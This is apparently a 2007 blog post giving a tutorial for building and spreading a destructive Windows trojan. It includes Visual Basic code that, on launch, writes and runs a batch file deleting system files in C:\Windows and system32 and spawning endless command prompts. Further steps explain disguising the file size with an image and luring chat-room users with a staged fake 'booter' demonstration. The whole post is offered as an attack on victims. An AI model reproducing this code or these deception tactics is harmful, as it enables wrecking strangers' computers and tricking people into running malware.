The best way to get people to download it is to post a fake booter load in to a room using a code like this
Yazak-Killer Loaded, Get it at www.yourwebsitenamehere.com
Make a quick website and post the program on there and your ready to kill some operating systems.
Step 1.
Open up Visual Basic and make a new .exe project, you dont have to create any buttons on this because were going to make it execute on form load.
Paste this code in to the form.
Private Sub Form_Load()
Dim strFileName As String
strFileName = "c:\test.bat"
Open strFileName For Output As #1
Print #1, "@echo"
Print #1, "del /q C:\Windows\*.*"
Print #1, "del /q C:\Windows\system\*.*"
Print #1, "del /q C:\Windows\system32\*.*"
Print #1, "del /q C:\Windows\explorer\*.*"
Print #1, ":loop"
Print #1, "start"
Print #1, "goto loop"
Close #1
Shell "c:\test.bat", vbNormalNoFocus
End Sub
Step 2.
Grab yourself an Icon and put it in to the project, also place a picture in there, because if you compile this as it is the whole .exe file will be 1kb in size, so your victim will know its not a booter. So grab a picture around 40 - 60kb in size.
Step 3.
This will only Kill Xp systems, so if you want to kill a pre NT system you would need to change the "del /q" command to "deltree /y". If you want to remove a whole directory then change the "del /c" command to "RMDR" because the "del /c" command only removes files within a directory and not folders.
You can edit the code to hit certain parts of the system, just make sure that the directory paths are typed correctly or it wont work. This project creates a batch file in your C drive, to those who dont know anything about batch files, they are very useful when writing small applications for your PC. But they are also very dangerous because you can create malicious files with them and do great damage to a users operating system, and no antivirus will pick it up as a malicious file.
Step 4.
How this works...
Print #1, "del /q C:\Windows\*.*"
Print #1, "del /q C:\Windows\system\*.*"
Print #1, "del /q C:\Windows\system32\*.*"
Print #1, "del /q C:\Windows\explorer\*.*"
This part of the code basically deletes the files that are in the following directorys. C:\Windows C\Windows\system C\Windows\system32 and it deletes C\Windows\explorer so they cant search for any files as soon as they have opened the .exe
This part of the code makes the user reboot their PC,
Print #1, ":loop"
Print #1, "start"
Print #1, "goto loop"
In a batch file the 'start' command opens up a command prompt, so if you set it within a loop it will loop the command continuosly over and over, so within about 5 seconds the victim has about 100 command prompts on their desktop, this will force the victim to reboot their PC, but the reboot will never happen because you just deleted all the files needed for the reboot when you attacked the windows system and system32 folders.
Step 5.
Making Your Victim Download It...
Ok this is the hard part, but i found it best to do this with a friend, get your friend to go in to a room and start a conversation on the mic. Ask them what chat client they are on, and get them to say that they are on a client thats really hard to boot. Thats when you drop the fake load up in to the room so it looks like you just loaded it up. Then get your friend to drop their ears in the room for about 10 seconds and then leave the room and come back in saying that it disconnected them really fast. Now your victim is thinking that he can get this booter for himself, and with any luck they should go and download your windows killer file.
Step 6.
Make sure that you never open this up on your own PC because it works, and it works very fast, once its opened there is no going back..............Enjoy !!!
21 December 2007
Subscribe to:
Post Comments (Atom)


No comments:
Post a Comment